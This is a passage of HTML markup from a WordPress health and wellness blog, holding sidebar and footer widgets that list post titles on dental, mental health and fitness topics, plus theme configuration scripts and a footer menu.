	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thehealthcarey.com/dental/how-much-does-nuvia-dental-implants-cost/" rel="bookmark" class="td-image-wrap " title="How Much Does Nuvia Dental Implants Cost? What You Need to Know"><img class="entry-thumb" src="[data-uri]" alt="How Much Does Nuvia Dental Implants Cost? What You Need to Know" title="How Much Does Nuvia Dental Implants Cost? What You Need to Know" data-type="image_tag" data-img-url="https://thehealthcarey.com/wp-content/uploads/2023/05/How-Much-Does-Nuvia-Dental-Implants-Cost-100x70.jpg" width="100" height="70"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thehealthcarey.com/dental/how-much-does-nuvia-dental-implants-cost/" rel="bookmark" title="How Much Does Nuvia Dental Implants Cost? What You Need to Know">How Much Does Nuvia Dental Implants Cost? What You Need to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-02T18:31:18+00:00">May 2, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thehealthcarey.com/health/will-artificial-intelligence-make-us-healthier/" rel="bookmark" class="td-image-wrap " title="Will Artificial Intelligence Make Us Healthier?"><img class="entry-thumb" src="[data-uri]" alt="Will Artificial Intelligence Make Us Healthier?" title="Will Artificial Intelligence Make Us Healthier?" data-type="image_tag" data-img-url="https://thehealthcarey.com/wp-content/uploads/2024/05/Artificial-Intelligence-Make-Us-Healthier-100x70.jpg" width="100" height="70"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thehealthcarey.com/health/will-artificial-intelligence-make-us-healthier/" rel="bookmark" title="Will Artificial Intelligence Make Us Healthier?">Will Artificial Intelligence Make Us Healthier?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-07T12:23:53+00:00">May 7, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thehealthcarey.com/health/tejocote-root-benefits-uses/" rel="bookmark" class="td-image-wrap " title="Tejocote Root: Benefits, Uses, and Side Effects"><img class="entry-thumb" src="[data-uri]" alt="" title="Tejocote Root: Benefits, Uses, and Side Effects" data-type="image_tag" data-img-url="https://thehealthcarey.com/wp-content/uploads/2023/11/Tejocote-Root-1-100x70.jpg" width="100" height="70"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thehealthcarey.com/health/tejocote-root-benefits-uses/" rel="bookmark" title="Tejocote Root: Benefits, Uses, and Side Effects">Tejocote Root: Benefits, Uses, and Side Effects</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-04T09:28:14+00:00">November 4, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thehealthcarey.com/fitness/cb1-weight-gainer-pros-and-cons/" rel="bookmark" class="td-image-wrap " title="CB1 Weight Gainer Pros and Cons: Is It Worth the Hype?"><img class="entry-thumb" src="[data-uri]" alt="CB1 Weight Gainer Pros and Cons" title="CB1 Weight Gainer Pros and Cons: Is It Worth the Hype?" data-type="image_tag" data-img-url="https://thehealthcarey.com/wp-content/uploads/2023/05/CB1-Weight-Gainer-100x70.jpg" width="100" height="70"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thehealthcarey.com/fitness/cb1-weight-gainer-pros-and-cons/" rel="bookmark" title="CB1 Weight Gainer Pros and Cons: Is It Worth the Hype?">CB1 Weight Gainer Pros and Cons: Is It Worth the Hype?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-15T09:26:53+00:00">May 15, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_6" data-td_block_id="tdi_6">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding" data-td-block-uid="tdi_7">
<style></style>
<style></style><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_7","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-575","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_15";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "228";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "57";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id="tdi_7" class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thehealthcarey.com/mental-health/head-trip-understanding-the-science/" rel="bookmark" class="td-image-wrap " title="Head Trip: Understanding the Science Behind Hallucinations"><img class="entry-thumb" src="[data-uri]" alt="Head Trip: Understanding the Science Behind Hallucinations" title="Head Trip: Understanding the Science Behind Hallucinations" data-type="image_tag" data-img-url="https://thehealthcarey.com/wp-content/uploads/2023/04/state-of-consciousness-218x150.jpg" width="218" height="150"/></a></div>                <a href="https://thehealthcarey.com/./mental-health/" class="td-post-category">Mental health</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://thehealthcarey.com/mental-health/head-trip-understanding-the-science/" rel="bookmark" title="Head Trip: Understanding the Science Behind Hallucinations">Head Trip: Understanding the Science Behind Hallucinations</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thehealthcarey.com/mental-health/nervous-system-dysregulation-causes/" rel="bookmark" class="td-image-wrap " title="Nervous System Dysregulation: Causes and Treatment Options"><img class="entry-thumb" src="[data-uri]" alt="Nervous System Dysregulation: Causes and Treatment Options" title="Nervous System Dysregulation: Causes and Treatment Options" data-type="image_tag" data-img-url="https://thehealthcarey.com/wp-content/uploads/2023/08/Nervous-System-Dysregulation-218x150.jpg" width="218" height="150"/></a></div>                <a href="https://thehealthcarey.com/./mental-health/" class="td-post-category">Mental health</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://thehealthcarey.com/mental-health/nervous-system-dysregulation-causes/" rel="bookmark" title="Nervous System Dysregulation: Causes and Treatment Options">Nervous System Dysregulation: Causes and Treatment Options</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thehealthcarey.com/health/what-foods-to-avoid-if-alkaline-phosphatase-is-high/" rel="bookmark" class="td-image-wrap " title="What Foods to Avoid if Alkaline Phosphatase is High"><img class="entry-thumb" src="[data-uri]" alt="What Foods to Avoid if Alkaline Phosphatase is High" title="What Foods to Avoid if Alkaline Phosphatase is High" data-type="image_tag" data-img-url="https://thehealthcarey.com/wp-content/uploads/2024/02/Alkaline-Phosphatase-218x150.jpg" width="218" height="150"/></a></div>                <a href="https://thehealthcarey.com/./health/" class="td-post-category">Health</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://thehealthcarey.com/health/what-foods-to-avoid-if-alkaline-phosphatase-is-high/" rel="bookmark" title="What Foods to Avoid if Alkaline Phosphatase is High">What Foods to Avoid if Alkaline Phosphatase is High</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thehealthcarey.com/dental/how-to-permanently-cure-tmj/" rel="bookmark" class="td-image-wrap " title="How to Permanently Cure TMJ: Expert Tips and Techniques"><img class="entry-thumb" src="[data-uri]" alt="How to Permanently Cure TMJ: Expert Tips and Techniques" title="How to Permanently Cure TMJ: Expert Tips and Techniques" data-type="image_tag" data-img-url="https://thehealthcarey.com/wp-content/uploads/2023/11/how-to-cure-tmj-permanently-218x150.jpg" width="218" height="150"/></a></div>                <a href="https://thehealthcarey.com/./dental/" class="td-post-category">Dental</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://thehealthcarey.com/dental/how-to-permanently-cure-tmj/" rel="bookmark" title="How to Permanently Cure TMJ: Expert Tips and Techniques">How to Permanently Cure TMJ: Expert Tips and Techniques</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding" data-td-block-uid="tdi_9">
<style></style>
<style></style><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-575","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "228";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "76";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id="tdi_9" class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thehealthcarey.com/health/understanding-the-link-and-why-dual-diagnosis-matters/" rel="bookmark" class="td-image-wrap " title="When Anxiety Fuels Addiction: Understanding the Link and Why Dual Diagnosis Matters"><img class="entry-thumb" src="[data-uri]" alt="When Anxiety Fuels Addiction: Understanding the Link and Why Dual Diagnosis Matters" title="When Anxiety Fuels Addiction: Understanding the Link and Why Dual Diagnosis Matters" data-type="image_tag" data-img-url="https://thehealthcarey.com/wp-content/uploads/2025/04/Anxiety-Fuels-Addiction-100x70.jpg" width="100" height="70"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thehealthcarey.com/health/understanding-the-link-and-why-dual-diagnosis-matters/" rel="bookmark" title="When Anxiety Fuels Addiction: Understanding the Link and Why Dual Diagnosis Matters">When Anxiety Fuels Addiction: Understanding the Link and Why Dual Diagnosis...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-17T17:46:24+00:00">April 17, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thehealthcarey.com/body-care/smart-breast-implants-a-revolution-in-breast-augmentation/" rel="bookmark" class="td-image-wrap " title="The Breast Implant Revolution: A Look into Smart Implants and Their Cutting-Edge Technology"><img class="entry-thumb" src="[data-uri]" alt="Smart Breast Implants: A Revolution in Breast Augmentation" title="The Breast Implant Revolution: A Look into Smart Implants and Their Cutting-Edge Technology" data-type="image_tag" data-img-url="https://thehealthcarey.com/wp-content/uploads/2024/09/Smart-Breast-Implants-100x70.jpg" width="100" height="70"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thehealthcarey.com/body-care/smart-breast-implants-a-revolution-in-breast-augmentation/" rel="bookmark" title="The Breast Implant Revolution: A Look into Smart Implants and Their Cutting-Edge Technology">The Breast Implant Revolution: A Look into Smart Implants and Their...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-18T09:23:54+00:00">September 18, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thehealthcarey.com/eye/implantable-contact-lenses-vs-lasik/" rel="bookmark" class="td-image-wrap " title="Implantable Contact Lenses vs. LASIK – Which One is For You"><img class="entry-thumb" src="[data-uri]" alt="Implantable Contact Lenses vs. LASIK - Which One is For You" title="Implantable Contact Lenses vs. LASIK – Which One is For You" data-type="image_tag" data-img-url="https://thehealthcarey.com/wp-content/uploads/2024/07/Contact-Lenses-100x70.jpg" width="100" height="70"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thehealthcarey.com/eye/implantable-contact-lenses-vs-lasik/" rel="bookmark" title="Implantable Contact Lenses vs. LASIK – Which One is For You">Implantable Contact Lenses vs. LASIK – Which One is For You</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-09T18:41:15+00:00">July 9, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding" data-td-block-uid="tdi_10">
<style></style>
<style></style><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-575","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "228";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "76";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id="tdi_10" class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thehealthcarey.com/respiratory/which-of-the-following-is-not-a-function-of-the-respiratory-system/" rel="bookmark" class="td-image-wrap " title="Which Of The Following is Not a Function Of The Respiratory System"><img class="entry-thumb" src="[data-uri]" alt="Which Of The Following is Not a Function Of The Respiratory System" title="Which Of The Following is Not a Function Of The Respiratory System" data-type="image_tag" data-img-url="https://thehealthcarey.com/wp-content/uploads/2023/03/respiratory_system-578d72f73df78c09e96906ff-100x70.jpg" width="100" height="70"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thehealthcarey.com/respiratory/which-of-the-following-is-not-a-function-of-the-respiratory-system/" rel="bookmark" title="Which Of The Following is Not a Function Of The Respiratory System">Which Of The Following is Not a Function Of The Respiratory...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-05T05:43:28+00:00">March 5, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thehealthcarey.com/body-care/why-is-predire-paris-so-expensive/" rel="bookmark" class="td-image-wrap " title="Why is Predire Paris so Expensive? An Analysis"><img class="entry-thumb" src="[data-uri]" alt="Why is Predire Paris so Expensive? An Analysis" title="Why is Predire Paris so Expensive? An Analysis" data-type="image_tag" data-img-url="https://thehealthcarey.com/wp-content/uploads/2023/05/Predire-Paris-100x70.jpg" width="100" height="70"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thehealthcarey.com/body-care/why-is-predire-paris-so-expensive/" rel="bookmark" title="Why is Predire Paris so Expensive? An Analysis">Why is Predire Paris so Expensive? An Analysis</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-06T10:06:46+00:00">May 6, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://thehealthcarey.com/health/are-ghost-energy-drinks-bad-for-you/" rel="bookmark" class="td-image-wrap " title="Are Ghost Energy Drinks Bad for You? The Truth"><img class="entry-thumb" src="[data-uri]" alt="Are Ghost Energy Drinks Bad for You? The Truth" title="Are Ghost Energy Drinks Bad for You? The Truth" data-type="image_tag" data-img-url="https://thehealthcarey.com/wp-content/uploads/2023/10/Are-Ghost-Energy-Drinks-Bad-for-You-100x70.jpg" width="100" height="70"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thehealthcarey.com/health/are-ghost-energy-drinks-bad-for-you/" rel="bookmark" title="Are Ghost Energy Drinks Bad for You? The Truth">Are Ghost Energy Drinks Bad for You? The Truth</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-12T18:31:09+00:00">October 12, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1" data-td-block-uid="tdi_11">
<style></style>
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://thehealthcarey.com/./health/"><span class="td-cat-name">Health</span><span class="td-cat-no">101</span></a></li><li><a href="https://thehealthcarey.com/./fitness/"><span class="td-cat-name">Fitness</span><span class="td-cat-no">26</span></a></li><li><a href="https://thehealthcarey.com/./skin/"><span class="td-cat-name">Skin</span><span class="td-cat-no">21</span></a></li><li><a href="https://thehealthcarey.com/./dental/"><span class="td-cat-name">Dental</span><span class="td-cat-no">19</span></a></li><li><a href="https://thehealthcarey.com/./medication/"><span class="td-cat-name">Medication</span><span class="td-cat-no">14</span></a></li><li><a href="https://thehealthcarey.com/./mental-health/"><span class="td-cat-name">Mental health</span><span class="td-cat-no">13</span></a></li><li><a href="https://thehealthcarey.com/./respiratory/"><span class="td-cat-name">Respiratory</span><span class="td-cat-no">11</span></a></li><li><a href="https://thehealthcarey.com/./eye/"><span class="td-cat-name">Eye</span><span class="td-cat-no">10</span></a></li><li><a href="https://thehealthcarey.com/./body-care/"><span class="td-cat-name">Body care</span><span class="td-cat-no">7</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://thehealthcarey.com/"><img class="td-retina-data" src="https://thehealthcarey.com/wp-content/uploads/2023/04/The-Health-CareY_white-300x146.png" data-retina="http://thehealthcarey.com/wp-content/uploads/2023/04/The-Health-CareY_white-300x146.png" alt="The Health CareY" title="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Welcome to The Health CareY, your go-to source for health and wellness advice and knowledge. Our mission is to help people live healthier lives by providing them with information about food, exercise, nutrition, mental health, and other topics related to leading a healthy lifestyle.<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#167579786277756256627e737e73777a627e757764736f3875797b"><span class="__cf_email__" data-cfemail="ed8e8283998c8e99ad99858885888c8199858e8c9f8894c38e8280">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-245"><a href="https://thehealthcarey.com/">Home</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-509"><a href="https://thehealthcarey.com/about-us/">About Us</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-246"><a rel="privacy-policy" href="https://thehealthcarey.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-508"><a href="https://thehealthcarey.com/disclaimer/">Disclaimer</a></li>
